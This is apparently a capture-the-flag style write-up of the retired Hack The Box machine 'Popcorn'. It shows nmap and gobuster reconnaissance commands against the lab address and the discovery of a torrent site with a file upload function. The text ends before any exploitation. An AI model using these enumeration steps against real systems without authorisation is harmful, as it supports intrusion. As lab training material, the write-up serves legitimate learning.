Popcorn
Name: Popcorn
Creator: ch4p
Difficulty: Medium
Intro
Popcorn was released on 15 Mar 2017 and is one of the first boxes released on the platform. It is a medium rated Linux box, which makes it a good place to consolidate those skills picked up on beginner boxes and start to push yourself into trickier areas. I originally completed this when it had already retired and I was making my way through some of the older boxes to help prepare me for the Pentesting With Kali course. As it was done early in my methodology development, my notes weren’t as comprehensive as I do now, so I’ve had to fully go back and re-do the box to make this write-up.
Getting Started

As is always the case we start off with performing a full port scan against the box to get an idea of what services are available. My preferred command is shown below:
nmap -p- 10.10.10.6 -sC -sV -oA full-scan
This command runs a SYN, or half-open scan against all ports. With the additional flags running default scripts, version detection and creating an output file in various formats.
The scan gives the following results:
Enumeration

Looking at the results from the Nmap scan there isn’t much of an attack surface! A web server and ssh. Whilst there are some exploits for older versions of Apache, there isn’t anything that stands out as being particularly useful at this point. Typically, I would then look at using the site as a standard user and seeing what functionality exists. But in this case there is none! It is a default page.
In situations like this it can go two ways, either we need a proper domain name for the site, or there are directories available other than this default page. No luck with the domain name this time. So off to directory discovery we go!
Web Server Enumeration
My choice of tool for directory discovery changes depending upon what I’m doing, but for this write-up I will use gobuster with the following command:
gobuster dir -u http://10.10.10.6 -w /usr/share/wordlists/dirb/big.txt
Breaking down the command we can explain each part of it as follows:
gobusterto launch gobusterdirto use the directory discovery mode-uto set the URL to target-wto set the wordlist of directories
This will then take every entry in the wordlist and append it to the URL and check for the HTTP response code. As shown in the following example.

There are some interesting directories in this list, particularly the test, rename and torrent ones. A quick check is performed on each to see what is there and which one could be a viable attack vector.

This looks promising, seems like an API to rename a file and potentially move them.

This is just the output from phpinfo.php, which provides a lot of information that could be useful for later on.


Hmmmm, this has potential. A torrent site, that has a few functions available. With the one that stands out most being upload! File upload functions are a common way of being able to get malicious code onto a target, as long as you can find a way to bypass any checks that are in place. A quick check of searchsploit also shows an available exploit

The contents of this particular entry are not the best. But I’m sure just by playing with the upload function it can be figured out! First things first, trying to access the upload function requires a logon. But it is possible to create your own account by following the signup link. Once done, login and you can see the upload page.
